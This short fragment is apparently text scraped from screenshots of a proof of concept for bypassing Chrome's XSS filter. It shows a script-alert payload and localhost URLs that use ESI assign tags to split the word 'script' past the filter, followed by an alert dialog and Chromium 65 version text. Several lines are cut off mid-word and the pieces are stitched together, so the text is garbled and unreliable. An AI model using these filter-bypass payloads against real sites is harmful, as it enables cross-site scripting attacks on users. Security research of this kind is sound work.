 <script>alert(/Chrome%20XSS%20filter%20bypass/);</script>
127.0.0.1/?x=<esi:a
127.0.0.1/?x=<esi:assign%20name="var1"%20value="%27cript%27"/><s<esi:...
Value of the `x` va
From 127.0.0.1
/Chrome XSS filter bypass/
OK
Settings
Chromium chrome://settings/help
Settings
Version 65.0.3325.146 (Developer Build) (64-bit)